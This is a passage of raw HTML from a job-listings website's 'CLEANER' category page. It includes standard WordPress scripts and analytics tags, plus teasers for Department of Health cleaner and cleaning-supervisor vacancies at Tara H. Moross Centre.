.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='bezel-bootstrap-grid-css' href='https://jobs4u.xyz/wp-content/themes/bezel/css/bootstrap-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jobs4u.xyz/wp-content/themes/bezel/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bezel-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7COpen+Sans%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bezel-style-css' href='https://jobs4u.xyz/wp-content/themes/bezel/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://jobs4u.xyz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://jobs4u.xyz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-decls.js?ver=260112-161957" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".9d65d5c112dd0dd2c4cbc44e58d164fc").click(function() {
		jQuery.post(
			"https://jobs4u.xyz/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "0cf4b101fd",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://jobs4u.xyz/wp-json/","restNonce":"c97062f4df"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-all.js?ver=260112-161957" id="wppa-all-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-content/plugins/wp-photo-album-plus-xsaw-gu/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<script type="text/javascript" src="https://jobs4u.xyz/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.15" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jobs4u.xyz","hash_tracking":"false","ua":"UA-157524380-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" async src="https://jobs4u.xyz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://jobs4u.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jobs4u.xyz/wp-json/wp/v2/categories/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jobs4u.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9823457307178048" crossorigin="anonymous"></script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i&lt;ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n&lt;ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i=&quot;https://analytics.tiktok.com/i18n/pixel/events.js&quot;;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement(&quot;script&quot;);o.type=&quot;text/javascript&quot;,o.async=!0,o.src=i+&quot;?sdkid=&quot;+e+&quot;&amp;lib=&quot;+t;var a=document.getElementsByTagName(&quot;script&quot;)[0];a.parentNode.insertBefore(o,a)};

  ttq.load(&#039;CD22AARC77U85PT30NBG&#039;);
  ttq.page();
}(window, document, &#039;ttq&#039;);
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KLVZNY2GF3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KLVZNY2GF3');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11071304930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11071304930');
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@type":"CollectionPage","@id":"https://jobs4u.xyz/category/cleaner/#CollectionPage","headline":"CLEANER Category","description":"","url":"https://jobs4u.xyz/category/cleaner/","hasPart":[{"@type":"Article","headline":"Department of Health – Cleaner Jobs at Tara H. Moross Centre (2026)","url":"https://jobs4u.xyz/department-of-health-cleaner-jobs-at-tara-h-moross-centre-2026/","datePublished":false,"dateModified":false,"mainEntityOfPage":"https://jobs4u.xyz/department-of-health-cleaner-jobs-at-tara-h-moross-centre-2026/","author":{"@type":"Person","name":"","url":"https://jobs4u.xyz/author/thobjablessing/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/d27ad41bdaa36423b6042819986ab3d8e02b12843aa82d988e7030cc3f15ba52?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"JOBS 4 U","url":"https://jobs4u.xyz","logo":{"@type":"ImageObject","url":"https://jobs4u.xyz/wp-content/uploads/2020/11/cropped-cropped-jobs-for-you.png","width":"265","height":"132"}},"image":[{"@type":"ImageObject","@id":"https://jobs4u.xyz/department-of-health-cleaner-jobs-at-tara-h-moross-centre-2026/#primaryimage","url":"https://jobs4u.xyz/wp-content/uploads/2026/01/blessing-9-4-212x300-1-1200x1698.jpg","width":"1200","height":"1698"},{"@type":"ImageObject","url":"https://jobs4u.xyz/wp-content/uploads/2026/01/blessing-9-4-212x300-1-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https://jobs4u.xyz/wp-content/uploads/2026/01/blessing-9-4-212x300-1-1200x675.jpg","width":"1200","height":"675"}]},{"@type":"Article","headline":"Department of Health – Cleaning Supervisor Job at Tara H. Moross Centre (2026)","url":"https://jobs4u.xyz/department-of-health-cleaning-supervisor-job-at-tara-h-moross-centre-2026/","datePublished":false,"dateModified":false,"mainEntityOfPage":"https://jobs4u.xyz/department-of-health-cleaning-supervisor-job-at-tara-h-moross-centre-2026/","author":{"@type":"Person","name":"","url":"https://jobs4u.xyz/author/thobjablessing/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/d27ad41bdaa36423b6042819986ab3d8e02b12843aa82d988e7030cc3f15ba52?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"JOBS 4 U","url":"https://jobs4u.xyz","logo":{"@type":"ImageObject","url":"https://jobs4u.xyz/wp-content/uploads/2020/11/cropped-cropped-jobs-for-you.png","width":"265","height":"132"}},"image":[{"@type":"ImageObject","@id":"https://jobs4u.xyz/department-of-health-cleaning-supervisor-job-at-tara-h-moross-centre-2026/#primaryimage","url":"https://jobs4u.xyz/wp-content/uploads/2026/01/blessing-9-4-212x300-1-1200x1698.jpg","width":"1200","height":"1698"},{"@type":"ImageObject","url":"https://jobs4u.xyz/wp-content/uploads/2026/01/blessing-9-4-212x300-1-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https://jobs4u.xyz/wp-content/uploads/2026/01/blessing-9-4-212x300-1-1200x675.jpg","width":"1200","height":"675"}]},{"@type":"Article","headline":"Cleaners Jobs Hiring Today Now","url":"https://jobs4u.xyz/cleaners-jobs-hiring-today-now/","datePublished":false,"dateModified":false,"mainEntityOfPage":"https://jobs4u.xyz/cleaners-jobs-hiring-today-now/","author":{"@type":"Person","name":"","url":"https://jobs4u.xyz/author/admin/","sameAs":["https://jobs4u.xyz","admin"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/82b76a33fd44a89b3d73b6860c39e97b911ee0ea15ce9ec0c26ee38edee1ff5a?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"JOBS 4 U","url":"https://jobs4u.xyz","logo":{"@type":"ImageObject","url":"https://jobs4u.xyz/wp-content/uploads/2020/11/cropped-cropped-jobs-for-you.png","width":"265","height":"132"}}},{"@type":"Article","headline":"PROFESSIONAL NURSE GRADE 1 TO 3 (GENERAL NURSING: TRAINING: CBS)","url":"https://jobs4u.xyz/professional-nurse-grade-1-to-3-general-nursing-training-cbs/","datePublished":false,"dateModified":false,"mainEntityOfPage":"https://jobs4u.xyz/professional-nurse-grade-1-to-3-general-nursing-training-cbs/","author":{"@type":"Person","name":"","url":"https://jobs4u.xyz/author/admin/","sameAs":["https://jobs4u.xyz","admin"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/82b76a33fd44a89b3d73b6860c39e97b911ee0ea15ce9ec0c26ee38edee1ff5a?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"JOBS 4 U","url":"https://jobs4u.xyz","logo":{"@type":"ImageObject","url":"https://jobs4u.xyz/wp-content/uploads/2020/11/cropped-cropped-jobs-for-you.png","width":"265","height":"132"}}},{"@type":"Article","headline":"TELKOM HIRING OPERATORS NOW","url":"https://jobs4u.xyz/telkom-hiring-operators-now/","datePublished":false,"dateModified":false,"mainEntityOfPage":"https://jobs4u.xyz/telkom-hiring-operators-now/","author":{"@type":"Person","name":"","url":"https://jobs4u.xyz/author/admin/","sameAs":["https://jobs4u.xyz","admin"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/82b76a33fd44a89b3d73b6860c39e97b911ee0ea15ce9ec0c26ee38edee1ff5a?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"JOBS 4 U","url":"https://jobs4u.xyz","logo":{"@type":"ImageObject","url":"https://jobs4u.xyz/wp-content/uploads/2020/11/cropped-cropped-jobs-for-you.png","width":"265","height":"132"}}},{"@type":"Article","headline":"Grade 9 Needed Job :  PRINCIPAL PORTER AT Hospital","url":"https://jobs4u.xyz/grade-9-needed-job-principal-porter-at-hospital/","datePublished":false,"dateModified":false,"mainEntityOfPage":"https://jobs4u.xyz/grade-9-needed-job-principal-porter-at-hospital/","author":{"@type":"Person","name":"","url":"https://jobs4u.xyz/author/admin/","sameAs":["https://jobs4u.xyz","admin"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/82b76a33fd44a89b3d73b6860c39e97b911ee0ea15ce9ec0c26ee38edee1ff5a?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"JOBS 4 U","url":"https://jobs4u.xyz","logo":{"@type":"ImageObject","url":"https://jobs4u.xyz/wp-content/uploads/2020/11/cropped-cropped-jobs-for-you.png","width":"265","height":"132"}}},{"@type":"Article","headline":"POST 17/371: GENERAL WORKER STORES","url":"https://jobs4u.xyz/post-17-371-general-worker-stores/","datePublished":false,"dateModified":false,"mainEntityOfPage":"https://jobs4u.xyz/post-17-371-general-worker-stores/","author":{"@type":"Person","name":"","url":"https://jobs4u.xyz/author/admin/","sameAs":["https://jobs4u.xyz","admin"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/82b76a33fd44a89b3d73b6860c39e97b911ee0ea15ce9ec0c26ee38edee1ff5a?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"JOBS 4 U","url":"https://jobs4u.xyz","logo":{"@type":"ImageObject","url":"https://jobs4u.xyz/wp-content/uploads/2020/11/cropped-cropped-jobs-for-you.png","width":"265","height":"132"}}},{"@type":"Article","headline":"POST 17/338: MESSENGER REF NO: OTP 05/23/29 (X2 POSTS)","url":"https://jobs4u.xyz/post-17-338-messenger-ref-no-otp-05-23-29-x2-posts/","datePublished":false,"dateModified":false,"mainEntityOfPage":"https://jobs4u.xyz/post-17-338-messenger-ref-no-otp-05-23-29-x2-posts/","author":{"@type":"Person","name":"","url":"https://jobs4u.xyz/author/admin/","sameAs":["https://jobs4u.xyz","admin"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/82b76a33fd44a89b3d73b6860c39e97b911ee0ea15ce9ec0c26ee38edee1ff5a?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"JOBS 4 U","url":"https://jobs4u.xyz","logo":{"@type":"ImageObject","url":"https://jobs4u.xyz/wp-content/uploads/2020/11/cropped-cropped-jobs-for-you.png","width":"265","height":"132"}}},{"@type":"Article","headline":"POST 17/337: SUPERVISOR &#8211; CLEANING SERVICES REF NO: OTP 05/23/28 (X2 POSTS)","url":"https://jobs4u.xyz/post-17-337-supervisor-cleaning-services-ref-no-otp-05-23-28-x2-posts/","datePublished":false,"dateModified":false,"mainEntityOfPage":"https://jobs4u.xyz/post-17-337-supervisor-cleaning-services-ref-no-otp-05-23-28-x2-posts/","author":{"@type":"Person","name":"","url":"https://jobs4u.xyz/author/admin/","sameAs":["https://jobs4u.xyz","admin"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/82b76a33fd44a89b3d73b6860c39e97b911ee0ea15ce9ec0c26ee38edee1ff5a?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"JOBS 4 U","url":"https://jobs4u.xyz","logo":{"@type":"ImageObject","url":"https://jobs4u.xyz/wp-content/uploads/2020/11/cropped-cropped-jobs-for-you.png","width":"265","height":"132"}}},{"@type":"Article","headline":"POST 32/168\tCLEANER: CLEANING SERVICES REF NO: 2023/324 (X12 POSTS)","url":"https://jobs4u.xyz/post-32-168cleaner-cleaning-services-ref-no-2022-324-x12-posts/","datePublished":false,"dateModified":false,"mainEntityOfPage":"https://jobs4u.xyz/post-32-168cleaner-cleaning-services-ref-no-2022-324-x12-posts/","author":{"@type":"Person","name":"","url":"https://jobs4u.xyz/author/admin/","sameAs":["https://jobs4u.xyz","admin"],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/82b76a33fd44a89b3d73b6860c39e97b911ee0ea15ce9ec0c26ee38edee1ff5a?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"JOBS 4 U","url":"https://jobs4u.xyz","logo":{"@type":"ImageObject","url":"https://jobs4u.xyz/wp-content/uploads/2020/11/cropped-cropped-jobs-for-you.png","width":"265","height":"132"}}}]},

{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://jobs4u.xyz#Primary","name":"HOME","url":"https://jobs4u.xyz/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://jobs4u.xyz#Primary","name":"ABOUT US","url":"https://jobs4u.xyz/about-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://jobs4u.xyz#Primary","name":"CONTACT US","url":"https://jobs4u.xyz/contact-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://jobs4u.xyz#Primary","name":"TERMS AND CONDITIONS","url":"https://jobs4u.xyz/terms-and-conditions-2/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://jobs4u.xyz#Primary","name":"PRIVACY POLICY","url":"https://jobs4u.xyz/privacy-policy-3/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://jobs4u.xyz#Primary","name":"DISCLAIMER NOTICE","url":"https://jobs4u.xyz/disclaimer-notice/"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://jobs4u.xyz/category/cleaner/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://jobs4u.xyz","name":"JOBS 4 U"}},{"@type":"ListItem","position":2,"item":{"@id":"https://jobs4u.xyz/category/cleaner/","name":"CLEANER"}}]}]
</script>


	
		<style type="text/css">
			.site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>

<link rel="icon" href="https://jobs4u.xyz/wp-content/uploads/2020/11/cropped-jobs-for-you-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jobs4u.xyz/wp-content/uploads/2020/11/cropped-jobs-for-you-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jobs4u.xyz/wp-content/uploads/2020/11/cropped-jobs-for-you-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://jobs4u.xyz/wp-content/uploads/2020/11/cropped-jobs-for-you-1-270x270.png" />
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '709180553189381');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=709180553189381&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>
<body class="archive category category-cleaner category-10 wp-custom-logo wp-theme-bezel group-blog hfeed has-right-sidebar">
<div id="page" class="site-wrapper site">

	<header id="masthead" class="site-header">
		<div class="container">
			<div class="row">
				<div class="col-xxl-12">

					<div class="site-header-inside">

						<div class="site-branding-wrapper">
							<div class="site-logo-wrapper"><a href="https://jobs4u.xyz/" class="custom-logo-link" rel="home"><img width="265" height="132" src="https://jobs4u.xyz/wp-content/uploads/2020/11/cropped-cropped-jobs-for-you.png" class="custom-logo" alt="JOBS 4 U" decoding="async" /></a></div>
							<div class="site-branding">
								<h2 class="site-title"><a href="https://jobs4u.xyz/" title="JOBS 4 U" rel="home">JOBS 4 U</a></h2>
																<h3 class="site-description">all jobs in one place</h3>
															</div>
						</div><!-- .site-branding-wrapper -->

						<div class="toggle-menu-wrapper">
							<a href="#main-navigation-responsive" title="Menu" class="toggle-menu-control">
								<span class="screen-reader-text">Menu</span>
							</a>
						</div>

					</div><!-- .site-header-inside -->

				</div><!-- .col-xxl-12 -->
			</div><!-- .row -->
		</div><!-- .container -->
	</header><!-- #masthead -->

	<nav id="site-navigation" class="main-navigation">
		<div class="container">
			<div class="row">
				<div class="col-xxl-12">

					<div class="main-navigation-inside">

						<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

						<div class="site-primary-menu"><ul id="menu-primary" class="primary-menu sf-menu"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-51"><a href="https://jobs4u.xyz/">HOME</a></li>
<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://jobs4u.xyz/category/leanerships/">Leanerships</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://jobs4u.xyz/category/jobs/">Jobs</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://jobs4u.xyz/category/bursary/">BURSARY</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://jobs4u.xyz/category/internship/">INTERNSHIP</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://jobs4u.xyz/disclaimer-notice/">DISCLAIMER NOTICE</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://jobs4u.xyz/privacy-policy-3/">PRIVACY POLICY</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://jobs4u.xyz/terms-and-conditions-2/">TERMS AND CONDITIONS</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://jobs4u.xyz/contact-us/">CONTACT US</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://jobs4u.xyz/about-us/">ABOUT US</a></li>
</ul></div>
					</div><!-- .main-navigation-inside -->

				</div><!-- .col-xxl-12 -->
			</div><!-- .row -->
		</div><!-- .container -->
	</nav><!-- .main-navigation -->

	<div id="content" class="site-content">

	<div class="container">
		<div class="row">

			<section id="primary" class="content-area col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 col-xxl-8">
				<main id="main" class="site-main">

				
					<header class="page-header">
						<h1 class="page-title">Category: <span>CLEANER</span></h1>					</header><!-- .page-header -->

					<div id="post-wrapper" class="post-wrapper post-wrapper-archive">
										
						
<article id="post-3590" class="post-3590 post type-post status-publish format-standard has-post-thumbnail hentry category-cleaner tag-department-of-health-cleaner-jobs-2026 tag-gauteng-health-cleaning-jobs tag-government-cleaner-position-2026 tag-hospital-cleaner-job-south-africa tag-public tag-tara-h-moross-centre-cleaner-vacancy">
	<div class="post-content-wrapper post-content-wrapper-archive">

		<div class="entry-image-wrapper entry-image-wrapper-archive"><figure class="post-thumbnail post-thumbnail-archive"><a href="https://jobs4u.xyz/department-of-health-cleaner-jobs-at-tara-h-moross-centre-2026/"><img width="212" height="300" src="https://jobs4u.xyz/wp-content/uploads/2026/01/blessing-9-4-212x300-1.jpg" class="img-featured img-featured-retina img-responsive wp-post-image" alt="Department of Health – Cleaner Jobs at Tara H. Moross Centre (2026)" decoding="async" fetchpriority="high" /></a></figure></div>
		<div class="entry-data-wrapper entry-data-wrapper-archive">
			<div class="entry-header-wrapper entry-header-wrapper-archive">
								<div class="entry-meta entry-meta-header-before">
					<ul>
						<li><span class="post-first-category"><a href="https://jobs4u.xyz/category/cleaner/" title="CLEANER">CLEANER</a></span></li>
											</ul>
				</div><!-- .entry-meta -->
				
				<header class="entry-header">
					<h1 class="entry-title"><a href="https://jobs4u.xyz/department-of-health-cleaner-jobs-at-tara-h-moross-centre-2026/" rel="bookmark">Department of Health – Cleaner Jobs at Tara H. Moross Centre (2026)</a></h1>				</header><!-- .entry-header -->

								<div class="entry-meta entry-meta-header-after">
					<ul>
						<li><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://jobs4u.xyz/department-of-health-cleaner-jobs-at-tara-h-moross-centre-2026/" rel="bookmark"> <time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span></li>
						<li><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobs4u.xyz/author/thobjablessing/"></a></span></span></li>
					</ul>
				</div><!-- .entry-meta -->
							</div><!-- .entry-header-wrapper -->

						<div class="entry-summary">
				<p>Start Application Process To Apply Now The Department of Health is inviting qualified and motivated candidates to apply for Cleaner positions within the Support Services Directorate at Tara H. Moross&hellip;</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">SHARE WITH FRIENDS TO HELP</div><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://jobs4u.xyz/department-of-health-cleaner-jobs-at-tara-h-moross-centre-2026/" data-a2a-title="Department of Health – Cleaner Jobs at Tara H. Moross Centre (2026)"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fdepartment-of-health-cleaner-jobs-at-tara-h-moross-centre-2026%2F&amp;linkname=Department%20of%20Health%20%E2%80%93%20Cleaner%20Jobs%20at%20Tara%20H.%20Moross%20Centre%20%282026%29" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fjobs4u.xyz%2Fdepartment-of-health-cleaner-jobs-at-tara-h-moross-centre-2026%2F&amp;linkname=Department%20of%20Health%20%E2%80%93%20Cleaner%20Jobs%20at%20Tara%20H.%20Moross%20Centre%20%282026%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-summary -->
			
			<div class="more-link-wrapper">
				<a href="https://jobs4u.xyz/department-of-health-cleaner-jobs-at-tara-h-moross-centre-2026/" class="more-link">Read More</a>
			</div><!-- .more-link-wrapper -->
		</div><!-- .entry-data-wrapper -->

	</div><!-- .post-content-wrapper -->
</article><!-- #post-## -->

					
						
<article id="post-3565" class="post-3565 post type-post status-publish format-standard has-post-thumbnail hentry category-cleaner tag-cleaning-supervisor-vacancy-south-africa tag-department-of-health-cleaning-supervisor-job-2026 tag-gauteng-health-vacancies-2026 tag-government-health-jobs tag-hospital-cleaning-supervisor-job tag-public-sector-jobs-gauteng tag-tara-h-moross-centre-jobs">
	<div class="post-content-wrapper post-content-wrapper-archive">

		<div class="entry-image-wrapper entry-image-wrapper-archive"><figure class="post-thumbnail post-thumbnail-archive"><a href="https://jobs4u.xyz/department-of-health-cleaning-supervisor-job-at-tara-h-moross-centre-2026/"><img width="212" height="300" src="https://jobs4u.xyz/wp-content/uploads/2026/01/blessing-9-4-212x300-1.jpg" class="img-featured img-featured-retina img-responsive wp-post-image" alt="Department of Health – Cleaning Supervisor Job at Tara H. Moross Centre (2026)" decoding="async" /></a></figure></div>
		<div class="entry-data-wrapper entry-data-wrapper-archive">
